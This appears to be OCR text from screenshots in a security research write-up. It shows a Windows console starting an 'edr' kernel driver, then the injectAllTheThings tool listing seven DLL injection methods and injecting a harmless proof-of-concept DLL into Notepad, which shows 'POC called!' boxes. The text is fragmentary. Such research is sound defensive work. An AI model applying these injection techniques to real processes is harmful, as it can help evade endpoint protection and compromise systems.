 Administrator: Command Prompt
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>sc start edr
SERVICE_NAME: edr
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
C:\WINDOWS\system32>
Untitled - Notepad
File Edit Format View Help
Ln 1, C
Command Prompt - injectAllTheThings_64.exe -t 4 notepad.exe c:\Users\rui\Desktop\dllpoc_64.
C:\Users\rui\Desktop>injectAllTheThings_64.exe
injectAllTheThings - rui@deniable.org
Usage: injectAllTheThings.exe -t <option> <process name> <path/to/dl
Options:
1 DLL injection via CreateRemoteThread()
2 DLL injection via NtCreateThreadEx()
3 DLL injection via QueueUserAPC()
4 DLL injection via SetWindowsHookEx()
5 DLL injection via RtlCreateUserThread()
6 DLL injection via Code Cave SetThreadContext()
7 Reflective DLL injection
C:\Users\rui\Desktop>injectAllTheThings_64.exe -t 4 notepad.exe c:\Users\rui\Desk
[+] Program successfully hooked.
Press enter to unhook the function and stop the program.
Inject All The Things!
POC ca
Inject All The Things!
PO
Inject All The Things!
POC called!
OK